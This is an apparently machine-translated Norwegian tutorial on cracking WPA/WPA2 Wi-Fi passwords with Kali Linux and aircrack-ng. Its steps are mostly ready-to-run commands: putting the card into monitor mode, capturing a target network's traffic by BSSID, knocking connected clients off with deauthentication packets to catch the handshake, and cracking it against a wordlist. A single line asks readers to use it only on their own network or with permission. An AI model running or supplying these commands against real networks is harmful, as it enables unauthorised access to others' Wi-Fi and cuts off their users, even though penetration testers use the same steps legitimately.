«Hacking Wifi» høres veldig kult og interessant. Men faktisk hacking wifi praktisk talt er mye enklere med en god ordliste. Men denne verdenslisten er ikke til nytte før vi ikke har noen ide om hvordan vi faktisk bruker ordlisten for å knekke en hash. Og før sprengning hash vi faktisk trenger å generere den. Så, nedenfor er disse trinnene sammen med noen gode ordlister å knekke EN WPA / WPA2 wifi.

Merk: Bruk metodene nedenfor bare for pedagogiske / testformål på egen wifi eller med tillatelse fra eieren. Ikke bruk dette til ondsinnede formål.



så, start Opp Kali Linux. Åpne terminalvinduet. Og utfør følgende trinn.Trinn 1: ifconfig ( grensesnittkonfigurasjon): for å vise eller endre konfigurasjonen av nettverksgrensesnittene på systemet.

ifconfig

her,

- eth0 : Første Ethernet-grensesnitt

- l0 : Loopback grensesnitt

- wlan0 : første trådløse nettverksgrensesnitt på systemet. (Dette er det vi trenger.)

Trinn 2: Stopp gjeldende prosesser som bruker WiFi-grensesnittet.

airmon-ng check kill

Trinn 3: for å starte wlan0 i skjermmodus.

airmon-ng start wlan0



Trinn 4: for å vise Alle Wifi-nettverkene rundt deg.

airodump-ng wlan0mon

Her,

- airodump-ng : for pakkeopptak

- wlan0mon : Navnet på grensesnittet (dette navnet kan være forskjellig på de forskjellige enhetene)

Trykk Ctrl + C for å stoppe prosessen når du har funnet målnettverket.

Trinn 5: for å vise klientene som er koblet til målnettverket.

airodump-ng -c 1 --bssid 80:35:C1:13:C1:2C -w /root wlan0mon

her

- airodump-ng : for pakkeopptak

- -C : Kanal

- –bssid : MAC-adressen til et trådløst tilgangspunkt(WAP).

- – w: Katalogen der du vil lagre filen (Passordfil).

- wlan0mon: navn på grensesnittet.

Trinn 6: Åpne et nytt terminalvindu for å koble fra klientene som er koblet til målnettverket.

aireplay-ng -0 10 -a 80:35:C1:13:C1:2C wlan0mon

- aireplay-ng : for å injisere rammer

- -0 : for deautentisering

- 10 : Nei. av deauthentication pakker som skal sendes

- -a : for bssid av målnettverket

- wlan0mon: navn på grensesnittet.

når klienten er koblet fra målnettverket. Han prøver å koble til nettverket igjen, og når han gjør det, får du NOE som heter WPA-håndtrykk i det forrige vinduet på terminalen.

Nå er vi ferdige med å fange pakkene. Så nå kan du lukke terminalvinduet.

Trinn 7. For å dekryptere passordet. Åpne Filer-programmet.

her,

- hacking-01.cap er filen du trenger.



aircrack-ng -a2 -b 80:35:C1:13:C1:2C -w /root/passwords.txt /root/hacking-01.cap

- aircrack-ng : 802.11 wep og WPA-psk nøkler sprengning program

- -a: – a2 FOR WPA2 & – a FOR wpa nettverk

- -b : BSSID av målnett

- -w : Plassering av ordlistefilen

- /root / hacking-01.cap: Plassering av cap-filen

du kan laste ned filen med vanlige passord fra internett, og hvis du vil lage din egen fil, kan du bruke crunch-verktøyet